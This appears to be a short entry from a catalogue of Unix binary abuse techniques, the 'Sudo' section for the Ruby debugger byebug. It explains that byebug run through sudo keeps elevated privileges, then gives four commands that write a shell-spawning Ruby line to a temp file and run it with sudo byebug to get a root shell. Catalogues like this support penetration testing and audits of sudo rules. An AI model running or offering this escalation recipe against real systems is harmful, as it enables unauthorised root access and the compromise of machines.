 Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo 'system("/bin/sh")' > $TF
sudo byebug $TF
continue